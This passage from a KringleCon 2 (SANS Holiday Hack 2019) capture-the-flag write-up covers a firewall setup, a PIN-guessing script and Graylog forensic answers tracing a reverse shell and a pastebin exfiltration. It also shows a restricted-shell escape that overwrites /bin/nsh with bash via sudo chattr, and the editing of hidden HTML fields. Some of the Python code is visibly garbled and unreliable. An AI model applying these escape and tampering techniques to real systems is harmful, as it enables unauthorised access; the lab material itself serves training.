        out_ips.append(ip)
with open("ips.txt", "w") as out:
    ips = ",\n".join(out_ips)
```

out.write(ips)

Taking the IP list this script generated and loaded its content into the web tool as a CSV list. This is the output I got using my IP list:



The RID code we're after is 0807198508261964

See appendix A for the entire IP list

Solving Kringlecon 2

After I entered the RID into the submission field for this objective, the door to the bell tower opened and I walked in. Inside the bell tower I found Krampus, Santa and the Tooth Fairy. Turns out the Tooth Fairy is a bogus character behind it all (as she really mentioned already in the Sleigh Shop).









In the upper left corner of the bell tower, just behind Krampus, I found a new letter on the ground:

Thankfully, I didn't have to implement my plan by myself! Jack Frost promised to use his wintry magic to help me subvert Santa's horrible reign of holiday merriment NOW and FOREVER!



Intermission: The Crossword

I suppose you are a bit tired after reading through my writup up until this point. Before heading on to the terminals section, why not try a crossword?

# **Intermission Crossword**



## Across

1. A hen lays what (reverse)

Down

1. A hen lays what



Terminals Escape Ed!

```
.;oooooooooool;,,,,,,,,:loooooooooooll:
        ';00000:
     .:oooooooooooc;',,,,,,,;oooooooooooolccoc,,,;ooooo:
.coooooooooooo;',,,,,,,;ooooooooooolcloooc,,,;ooooo,
cooooooooooooooooooolclooooc,,;;ooo,
 Oh, many UNIX tools grow old, but this one's showing gray.
That Pepper LOLs and rolls her eyes, sends mocking looks my way.
I need to exit, run - get out! - and celebrate the yule.
Your challenge is to help this elf escape this blasted tool.
-Bushy Evergreen
Exit ed.
1100
Loading, please wait.....
You did it! Congratulations!
elf@e368003f8216:~$
```

To escape Ed (Skoudis), use the keyboard combination **ctrl + d** 







# Smart Braces

### Terminal is found withing the student union area in the north section of the campus

### Content of **IOTteethBraces.md**:

elfuuser@57e445c39325:~\$ cat IOTteethBraces.md # ElfU Research Labs - Smart Braces

# A Lightweight Linux Device for Teeth Braces

Imagined and Created by ElfU Student Kent TinselTooth

This device is embedded into one's teeth braces for easy management and monitoring of dental st atus. It uses FTP and HTTP for management and monitoring purposes but also has SSH for remote a ccess. Please refer to the management documentation for this purpose.

## Proper Firewall configuration:

The firewall used for this system is **iptables**. The following is an example of how to set a de fault policy with using **iptables**:

sudo iptables -P FORWARD DROP

The following is an example of allowing traffic from a specific IP and to a specific port:

sudo iptables -A INPUT -p tcp --dport 25 -s 172.18.5.4 -j ACCEPT

A proper configuration for the Smart Braces should be exactly:

- 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.
- 2. Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OU TPUT chains.
- 3. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH s erver (on port 22).
- 4. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.
- 5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.
- 6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.

# Commands

I put these rules in a file called "rules" and ran it:





sudo iptables --flush sudo iptables --delete-chain

# 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.

sudo iptables --policy INPUT DROP sudo iptables --policy FORWARD DROP sudo iptables --policy OUTPUT DROP

# Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains.

### sudo iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT sudo iptables -A OUTPUT -m state --state ESTABLISHED,RELATED -j ACCEPT

# Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22).

# sudo iptables -A INPUT -p tcp --dport 22 -m state --state NEW -s 172.19.0.225/32 -j ACCEPT

### sudo iptables -A INPUT -p tcp -s 172.19.0.225 --dport 22 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT

# Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.

### sudo iptables -A INPUT -p tcp --dport 21 -m state --state NEW -s 0.0.0/0 -j ACCEPT sudo iptables -A INPUT -p tcp --dport 80 -m state --state NEW -s 0.0.0/0 -j ACCEPT

# Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.

### sudo iptables -A OUTPUT -p tcp --dport 80 -s 0.0.0.0/0 -j ACCEPT

# Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.

sudo iptables -A INPUT -i lo -j ACCEPT

# List Rules sudo iptables -vL





Frosty Leypad



#### Clues given by elf Tangle Coalbox

- It's a prime number
- One digit is repeated once
- You can look at keyboard which digits are used

By looking at the keypad the 1, 3 and 7 digits appers to be the most used. Given that one digit is repeated once, we assume the pin code is 4 digits longs.

Hacked up a Python script for solving this challenge:

def is\_prime(number): """ Determine if a number is prime """

```
if number == 2:
  elif number >= 2:
    if number%2 == 0:
     for divisor in range(2, number):
       (number%divisor) == 1:
def count_occurences(prime, search_values, max_count):
  tor number in search_values:
    prime.count(number) > max_count:
# Main application entry point
iff __name__ == "__main__":
  primes = []
  for num in range(1000,10000):
   if is_prime(num):
      primes.append(su(num))
  suspected_primes = ["1", "3", "7"]
  for prime in primes:
    result = all(suspect in suspected_primes for suspect in prime)
    if result and count_occurences(prime, suspected_primes, 2):
      print(prime)
```

This script gave me the following pin codes to try:

| Pin code |  |
|----------|--|
| 1373     |  |
| 1733     |  |
| 3137     |  |
| 3371     |  |
| 7331     |  |

Entering each one I found **7331** to be the correct one.









**Uraylog** Question 1

Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file.

What is the full-path + filename of the first malicious file downloaded by Minty?

Answer: C:\Users\minty\Downloads\cookie recipe.exe We can find this searching for sysmon file creation event id 2 with a process named firefox.exe and not junk .temp files. We can use regular expressions to include or exclude patterns:

TargetFilename:/.+\.pdf/

# Question 2:

The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?

Answer: 192.168.247.175:4444 We can pivot off the answer to our first question using the binary path as our ProcessImage.

## Question 3:

What was the first command executed by the attacker?

(answer is a single word)

Answer: whoami Since all commands (sysmon event id 1) by the attacker are initially running through the cookie recipe.exe binary, we can set its full-path as our ParentProcessImage to find child processes it creates sorting on timestamp.

# Question 4:

What is the one-word service name the attacker used to escalate privileges?

Answer: webexservice Continuing on using the cookie reciper.exe binary as our ParentProcessImage, we should see some more commands later on related to a service.





What is the file-path + filename of the binary ran by the attacker to dump credentials?

Answer: C:\cookie.exe The attacker elevates privileges using the vulnerable webexservice to run a file called cookie\_recipe2.exe. Let's use this binary path in our ParentProcessImage search.

## Question 6:

The attacker pivoted to another workstation using credentials gained from Minty's computer. Which account name was used to pivot to another machine?

Answer: alabaster Windows Event Id 4624 is generated when a user network logon occurs successfully. We can also filter on the attacker's IP using SourceNetworkAddress.

# Question 7:

What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?

Answer: 06:04:28 LogonType 10 is used for successful network connections using the RDP client.

# Question 8:

The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the SourceHostName,DestinationHostname,LogonType of this connection?

(submit in that order as csv)

Answer: elfu-res-wks2,elfu-res-wks3,3 The attacker has GUI access to workstation 2 via RDP. They likely use this GUI connection to access the file system of of workstation 3 using explorer.exe via UNC file paths (which is why we don't see any cmd.exe or powershell.exe process creates). However, we still see the successful network authentication for this with event id 4624 and logon type 3.

# Question 9:

What is the full-path + filename of the secret research document after being transferred from the third host to the second host?

Answer: C:\Users\alabaster\Desktop\super\_secret\_elfu\_research.pdf We can look for sysmon file creation event id of 2 with a source of workstation 2. We can also use regex to filter out overly common file paths using something like:

# Question 10:

What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?

Answer: 104.22.3.84 We can look for the original document in CommandLine using regex.

When we do that, we see a long a long PowerShell command using Invoke-Webrequest to a remote URL of https://pastebin.com/post.php.

We can pivot off of this information to look for a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostname of pastebin.com.



# Linux Path

| K000K000K000KK0KKKKKKKKKKKKKKKXKXXXXXXXX      | KOKKKK0KXKKKKKKKK0KK0KK0KK0KK0KK0KK0KKKKKK              |
|-----------------------------------------------|---------------------------------------------------------|
| 00K000KK0KKKKKKKKKKKKKKKKXKKXXXXXXXXXX        | 0N0XKKXKKXKKKKKKKKKKKKKKKKKKKKKKK                       |
| KKKKKKKKKKKXKXXXXXXXXXXXXXXXXXXXXXXXXXX       | xox0XXXKKXXKXXKKXKKKKKKKKKKKKKKKKKKKKKKK                |
| K000KK00KKKKKKKKXXKKXXXXNXXXNXXNNXNNNNWk      | . ddkkxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx                |
| 00KKKKKKKKKXKXXXXXXXXXXXXXXXXXXXXXXXXX        | , ldkokkkxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx              |
| KKKXKKKXXKXXXXXXXXXXXXXXXXXXXXXXXXXXXXX       | o , ; ; : oKNK00k0KXXKXKKXKKKKKKKKKKKKKK                |
| 0KK0KKKKKKKKKXKKXXXXXXXXXXNXXNNXNNNXX1;00NNN0 | ,,,;;;;;KWWWN0dlk0XXKKXKKXKKXKKKKKKKKKKKKKKK            |
| KKKKKKKKXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | , , , , , , , , , , , , , , , , , , ,                   |
| XKKKXKXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                  |
| KKKKKKXKKXXKKXNXXNNXNNNNNXl;,:OKXXXNXc'''     | ,,''''', KKKKKXXK,,;:OXKKXKKXKX0KK0KK0KKK               |
| KKKKKKKXXXXXXNNXXNNNNW0:;,dXXXXXNK:''''       | ''''''''''''''''''''''''''''''''''''''                  |
| XXKXXXXXXXXXXNNNNNNNNNN;;;;ONXXXXNO,''''''    | ''''''x0KKKKKKXK,',,,cXXKKKKKKKKKKKKK                   |
| KKKKKKKXKXXXXNNNNWNNNN:;:KNNXXXXO,'.''        | .''':000KKKKKXd'',,,,KKXKKXKKKKKKKKKKK                  |
| KKKKKXKKXXXXXXXXXNNXNNX;cXNXXXXKk,'''.''.     | ''''.,x000KKKKKO,'',,,,KK0XKKXKKK0KKKKKKKK              |
| XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | '.'.;dk000KKKK0;.'',,,,XXXKK0KK0KKKKKKKK                |
| XKKXXKXXXXXXXXXXXNNNNNcoNNXXKKO,''''.'        | : dxk000000k,''',,lNXKXKKXKKK0KKKXKKK                   |
| KXXKKXXXKXXXXXXXXNNNoONNXXX0; ''''''''.       | .'lkkkkkxxxd''''',0N0KKKKKXKKKKKK0XKKK                  |
| XXXXXKKXXKXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | ; d0K000kddoc , , , , , , , , , xNNOXKKKKKKKKKKKKKKKKKK |
| XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | x00KK00xdoc,,,,,,,,,oNN0KXXKKXKKKKKKKKKKK               |
| XKXXKXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | <pre>@KKKK00kxl,,,,,,,,oNNK0NXXXXXXXKKKKKKKK</pre>      |
| XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | XXXXXKK0x,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                |
| XKXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX        | NNNNNNXO;,,,,,,;:ONNOXNXNXXXXXXXXXXXKKXKKX              |
| NXXXXXXXXXXXXXXXXXXXXXXXXNNNNNN1:::;;;:KNNNN  | NNNNNNO;,,,,,,;xNNK0NXNXXNXXXXXXKXKKKKKKK               |
| XXNNXNNNXXXXXXXXXXXXXNNNNNNNNkl:;;;XWWNNN     | NNW/W/k;;;;;;;;xNNKKXNXNXXNXXXXXXXXXXXKXKKXK            |
| XXXXXNNNNXNNNXXXXXXNNNNNNNNNNNKkolKNNN        | NNNNx;;;;;;lknnxnnnxxxnxxnxxxxxxxxxxxxkkkx              |
| XXXXXXXXXXXXNNNNNNNNNNNNNNNNNNNNNNNNNNN       | NWNo:clx0XNNNNNNNNNXXXXXXXXXXXXXXXXXXXKKKKKK            |
| XXXXNXXXNXXNXXNNNNNWWWWNNNNNNNNNNNNNNN        | NWWNWNNNNNNNNNNNXXXXXXXXXXXXXXXXXXXXXXX                 |
| XNXXXXNNXXNXXNXNXNWWWWWWWNNNNNNNNNNNN         | WWWNNNNNNNNNNNNNNNNNNNNNXNXXXXNXXXXXXXX                 |
| XXXXNXXNNXXXNXXNXXNWWNNNNNNNNNNNNNNNNNN       | WWWWWWWNNNNNNNNNNNNNNNXXNXNXXXXNXXXXKXKXK               |
|                                               |                                                         |
| I need to list files in my home/              |                                                         |
| To check on project logos                     |                                                         |
| But what I see with ls there,                 |                                                         |
| Are quotes from desert hobos                  |                                                         |
|                                               |                                                         |
| which piece of my command does fail?          |                                                         |
| I surely cannot find it.                      |                                                         |
| Make straight my path and locate that-        |                                                         |
| I'll praise your skill and sharp wit!         |                                                         |
|                                               |                                                         |
| Get a listing (ls) of your current direct     | ory.                                                    |

Someone has been messing up the path. Issuing **/bin/ls** solves the mystery.



1

# Nyan Shell



nyancat, nyancat I love that nyancat! My shell's stuffed inside one What<u>c</u>ha' think about that?

Sadly now, the day's gone Things to do! Without one... I'll miss that nyancat Run commands, win, and done!

Log in as the user alabaster\_snowball with a password of Password2, and land in a Bash prompt.

Target Credentials:

username: alabaster\_snowball password: Password2 elf@6bd6c300d744:~\$ exit exit elf@6bd6c300d744:~\$ su alabaster\_snowball Password: Loading, please wait.....

You did it! Congratulations!

alabaster snowball@6bd6c300d744:/home/elf\$ 📕

### Solution:

sudo /usr/bin/chattr -i /bin/nsh cat /bin/bash > /bin/nsh sudo /usr/bin/chattr +i /bin/nsh su alabaster\_snowball





# Mongo Pilfering

It should not be this hard for me to find the quiz solution!

Find the solution hidden in the MongoDB on this system.

elf@40687b6dfb61:~\$ 📕

Finding Mongo DB port

netstat <mark>-lptu</mark>

Port is 12121

Showing databases

show dbs



| Database |  |
|----------|--|
| admin    |  |
| config   |  |
| elfu     |  |
| local    |  |
| test     |  |

# Showing collections

| use elfu         |  |
|------------------|--|
| show collections |  |
| Collection       |  |
| bait             |  |
| chum             |  |
| line             |  |
| metadata         |  |
| solution         |  |
| system.js        |  |
| tackle           |  |
| tincan           |  |

Finding the solution

### db.solution.find()

{ "\_id" : "You did good! Just run the command between the stars: \*\* db.loadServerScripts();disp laySolution(); \*\*" }







The Holiday Hack Irail

Solved this by inspecting the HTML source on the following screen:

hhc://trail.hhc/trail/?difficulty=0&dis >

| DISTANCE<br>REMAINING | DAY | MONTH | DIFFICULTY | PACE   |   |
|-----------------------|-----|-------|------------|--------|---|
| 8000                  | il  | JULY  | EASY       | STEADY | • |



| MEDS | HUNT | TRADE | GO |
|------|------|-------|----|
|      |      |       |    |

| PA      | <u>RTY ST</u> | ATUS      | Th       | UENTODY |       |
|---------|---------------|-----------|----------|---------|-------|
| NAME    | HEALTH        | CONDITION | DETNOEED | DUNNEDO | MONEY |
| MATHIAS | 100           | HEALTHY   | REINDEER | RUNNERS |       |
| CHRIS   | 100           | HEALTHY   | 2        | 2       | 5000  |
| TANE    | 100           |           | AMMO     | MEDS    | F000  |
| TOOLDU  | 100           |           | 100      | 20      | 400   |
| JUSEPH  | 100           | HEALIHY   |          |         |       |

### READY TO BEGIN? CLICK MEDS TO RAISE THE HEALTH OF AN INJURED PART MEMBER.

PRESS HUNT TO SPEND A DAY HUNTING FOR FOOD.

Found this structure, "statusContainer". Changed distance to "8000":

| ▼ <div id="statusContainer"></div>                                          |
|-----------------------------------------------------------------------------|
| <input class="difficulty" name="difficulty" type="hidden" value="0"/>       |
| <input class="difficulty" name="money" type="hidden" value="5000"/>         |
| <input class="distance" name="distance" type="hidden" value="8000"/> == \$0 |
| <input class="difficulty" name="curmonth" type="hidden" value="7"/>         |

Ended up here:

